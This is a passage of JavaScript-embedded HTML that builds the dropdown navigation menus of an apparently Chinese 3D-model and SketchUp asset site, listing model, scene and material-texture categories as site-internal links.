target="_blank">\u6302\u4EF6\u5899\u9970</a>\n\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_4.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u53A8\u536B\u7528\u54C1</span></a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_4_500.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u53A8\u623F\u7528\u54C1</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_4_501.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u536B\u6D74\u7528\u54C1</a>\n\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_5.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u4E94\u91D1\u6784\u4EF6</span></a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_5_491.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u95E8</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_5_492.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u7A97</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_5_496.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u5C4F\u98CE\u9694\u65AD</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_5_493.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u4E94\u91D1\u4EF6</a>\n\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_6.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u4EA4\u901A\u5DE5\u5177</span></a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_6_485.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u673A\u52A8\u8F66</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_6_487.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u975E\u673A\u52A8\u8F66</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_6_488.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u8239</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_6_489.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u822A\u7A7A</a>\n\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_7.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u4EBA\u52A8\u690D\u7269</span></a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_7_482.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u4EBA\u7269</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_7_483.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u52A8\u7269</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_7_484.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u690D\u7269</a>\n\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t</ul>\n\t\t\t\t\t\t</div>\n\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</li>\n\t\t\t\n\t\t\t<li>\n\t\t\t    <a class="nav-link jclick-count " data-source="3" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup.html') + '">SU\u6A21\u578B</a>\n\t\t\t    <!-- \u4E0B\u62C9\u5185\u5BB9 -->\n\t\t\t\t<div class="subnav-model-warp subnav-su-model">\n\t\t\t\t\t<div class="subnav-model-arrow"></div>\n\t\t\t\t\t<div class="subnav-model-btn">\n\t\t\t\t\t<ul class="clearfix">\n\t\t\t\t\t\t<li><span class="kjcj-icon"></span>\u7A7A\u95F4\u573A\u666F</li>\n\t\t\t\t\t</ul>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="subnav-model-bottom clearfix">\n\t\t\t\t\t<!-- \u7A7A\u95F4\u573A\u666F -->\n\t\t\t\t\t<div class="subnav-model-items" >\n\t\t\t\t\t\t<ul class="clearfix">\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2131_0_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank"><span>\u5BB6\u88C5\u7A7A\u95F4</span></a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2131_3423_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u53A8\u623F\u536B\u6D74</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2131_3408_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u5BA2\u5385\u9910\u5385</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2131_3416_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u5367\u5BA4\u4E66\u623F</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2131_3435_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u9633\u53F0\u82B1\u56ED</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2131_3428_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u4F11\u95F2\u5A31\u4E50</a>\n\t\t\t\t\t\t</li>\n\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2133_0_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank"><span>\u5BA4\u5916\u5EFA\u7B51</span></a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2133_3535_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u5EFA\u7B51</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2133_3558_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u6237\u5916\u6784\u5EFA</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2133_3535_3536_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u5546\u4E1A\u8857</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2133_3535_3537_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u72EC\u680B\u522B\u5885</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2133_3535_3540_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u5546\u4E1A\u697C\u76D8</a>\n\t\t\t\t\t\t</li>\n\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_0_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank"><span>\u5DE5\u88C5\u7A7A\u95F4</span></a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3447_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u529E\u516C\u7A7A\u95F4</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3456_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u9152\u5E97\u9910\u996E</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3464_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u5546\u4E1A\u7A7A\u95F4</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3482_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u9910\u996E\u95E8\u5E97</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3492_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u6587\u4F53\u533B\u7597</a>\n\t\t\t\t\t\t</li>\n\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2131_3408_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank"><span>\u5BA2\u5385\u9910\u5385</span></a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2131_3408_3410_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u9910\u5385</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2131_3408_3411_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u5BA2\u5385</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2131_3408_3414_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u7384\u5173\u8FC7\u9053</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2131_3408_3413_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u4F1A\u5BA2\u5385</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2131_3408_3415_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u5176\u4ED6</a>\n\t\t\t\t\t\t</li>\n\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3518_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank"><span>\u516C\u5171\u7A7A\u95F4</span></a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3518_3519_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u529E\u4E8B\u5927\u5385</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3518_3520_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u6587\u5316\u9986</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3518_3521_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u94F6\u884C</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3518_3522_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u6CD5\u9662</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3518_3527_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u5176\u4ED6</a>\n\t\t\t\t\t\t</li>\n\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2133_3558_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank"><span>\u6237\u5916\u6784\u4EF6</span></a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2133_3558_3559_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u56ED\u6797\u666F\u89C2</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2133_3558_3560_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u56ED\u827A\u5C0F\u54C1</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2133_3558_3567_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u5EFA\u7B51\u5916\u5899</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2133_3558_3570_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u98CE\u666F</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2133_3558_3574_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u516C\u5171\u8BBE\u65BD</a>\n\t\t\t\t\t\t</li>\n\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3528_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank"><span>\u5176\u4ED6\u7A7A\u95F4</span></a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3528_3529_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">4S\u5E97</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3528_3530_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u5B97\u6559\u4FE1\u4EF0</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3528_3531_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u7535\u68AF\u8FC7\u9053</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3528_3532_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u5361\u901A\u573A\u666F</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2132_3528_3534_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u5176\u4ED6</a>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t</ul>\n\t\t\t\t\t</div>\n\t\t\t\t\t</div>            \n\n\t\t\t\t\t<div class="subnav-model-btn">\n\t\t\t\t\t<ul class="clearfix">\n\t\t\t\t\t\t<li><span class="rzdt-icon"></span>\u8F6F\u88C5\u5355\u4F53</li>\n\t\t\t\t\t</ul>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="subnav-model-bottom clearfix">\n\t\t\t\t\t<!-- \u8F6F\u88C5\u5355\u4F53 -->\n\t\t\t\t\t<div class="subnav-model-items ">\n\t\t\t\t\t\t<ul class="clearfix border-none">\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2124_0_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank"><span>\u8F6F\u88C5\u5BB6\u5177</span></a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2124_3039_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u6C99\u53D1</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2124_3053_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u6905\u51F3</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2124_3070_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u67DC\u51E0</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2124_3088_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u684C\u53F0</a>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2125_0_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank"><span>\u706F\u5177\u7535\u5668</span></a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2125_3126_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u706F\u5177</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2125_3145_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u6570\u7801\u7535\u5668</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2125_3160_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u5668\u68B0\u8BBE\u5907</a>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2126_0_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank"><span>\u9648\u8BBE\u9970\u54C1</span></a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2126_3172_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u6446\u4EF6</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2126_3201_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u7A97\u5E18\u5E03\u827A</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2126_3211_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u6302\u4EF6\u5899\u9970</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2126_3220_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u670D\u9970\u978B\u5E3D</a>\n\t\t\t\t\t\t</li>\n\t\t\t\t\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2127_0_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank"><span>\u53A8\u536B\u6D01\u5177</span></a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2127_3255_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u53A8\u623F\u7528\u54C1</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2127_3267_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u536B\u6D74\u7528\u54C1</a>\n\t\t\t\t\t\t</li>                            \n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2128_0_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank"><span>\u4E94\u91D1\u6784\u4EF6</span></a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2128_3282-3294_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u95E8\u7A97</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2128_3302_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u4E94\u91D1\u4EF6</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2128_3333_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u62A4\u680F\u697C\u68AF</a>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2129_0_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank"><span>\u6237\u5916\u5355\u4F53</span></a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2129_0_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u4EA4\u901A\u5DE5\u5177</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2133_3558_3573_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u6307\u793A\u724C</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2133_3558_3566_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u6865</a>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2130_0_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank"><span>\u4EBA\u52A8\u690D\u7269</span></a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2130_3384_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u4EBA\u7269</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2130_3390_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u52A8\u7269</a>\n\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/sketchup/1_2130_3396_0_0_1_0_1.html') + '"\n\t\t\t\t\t\t\ttarget="_blank">\u6237\u5916\u690D\u7269</a>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t</ul>\n\t\t\t\t\t</div>\n\t\t\t\t\t\n\t\t\t\t\t</div>\n\n\t\t\t\t</div>           \n\t\t\t\n\t\t\t</li>\n\t\t\t\t\t\n\t\t\t<li>\n\t\t\t\t<a class="nav-link " data-source="4" target="_blank" href="' + objSite.getWwwUrl('/material.html') + '">\u6750\u8D28\u8D34\u56FE</a>\n\t\t\t\t<div class="caizhi-list-warp clearfix">\n\t\t\t\t  <div class="caizhi-list-tab">\n\t\t\t\t\t<span class="list-tab-span list-tab-act"><a href="' + objSite.getWwwUrl('/material.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30"><i class="caizhi-icon-1"></i>VRAY\u6750\u8D28</a></span>\n\t\t\t\t\t<span class="list-tab-span"><a href="' + objSite.getWwwUrl('/tietu.html') + '" class="jclick-count" target="_blank" data-click_area="1" data-type="30"><i class="caizhi-icon-2"></i>\u8D34\u56FE</a></span>\n\t\t\t\t\t<span class="list-tab-span"><a href="' + objSite.getWwwUrl('/light.html') + '" class="jclick-count" target="_blank" data-click_area="1" data-type="30"><i class="caizhi-icon-3"></i>\u5149\u57DF\u7F51</a></span>\n\t\t\t\t\t<span class="list-tab-span"><a href="' + objSite.getWwwUrl('/maxscript.html') + '" class="jclick-count" target="_blank" data-click_area="1" data-type="30"><i class="caizhi-icon-4"></i>\u811A\u672C\u63D2\u4EF6</a></span>\n\t\t\t\t  </div>\n\t  \n\t\t\t\t  <div class="caizhi-list-contant">\n\t\t\t\t\t<div class="caizhi-list-item caizhi-act">\n\t\t\t\t\t  <ul>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t  <span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/material_1_1.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6728\u6750</a><b></b></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_2.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u9AD8\u5149\u6728\u7EB9</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_25.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u54D1\u5149\u6728\u7EB9</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_26.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u539F\u6728\u7EB9</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_27.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7C97\u7CD9\u6728\u7EB9</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_28.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u80F6\u5408\u677F</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_29.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7F16\u7EC7\u54C1</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_30.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5176\u5B83</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t  <span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/material_1_3.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6728\u5730\u677F</a><b></b></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_5.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5DE5\u5B57\u677F</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_31.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u4EBA\u5B57\u677F</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_32.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6728\u62FC\u82B1</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_33.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7530\u5B57\u677F</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_34.html') + '" 